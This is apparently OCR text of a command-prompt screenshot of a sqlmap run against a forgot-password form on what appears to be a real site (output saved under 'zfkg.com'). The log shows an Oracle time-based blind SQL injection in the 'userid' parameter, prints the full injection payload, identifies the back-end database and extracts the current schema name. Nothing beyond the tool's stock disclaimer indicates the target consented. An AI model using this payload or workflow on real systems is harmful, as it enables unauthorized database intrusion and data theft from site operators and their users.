 管理员: 命令提示符
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:14:36
[17:14:36] [INFO] parsing HTTP request from '2.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[17:14:36] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[17:14:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query - comment)
    Payload: userid=%' AND 6887=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&email=aaaa&type=forgetPWD&pageUniqueId
=78c7cfa2-6909-4ee5-b72b-3098364a5369&pageId=forgetpwd&isAjax=1
---
[17:14:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:14:37] [INFO] fetching current database
[17:14:37] [INFO] resumed: NC5X
[17:14:37] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NC5X'
[17:14:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zfkg.com'
[*] shutting down at 17:14:37
C:\Users\Administrator\Desktop>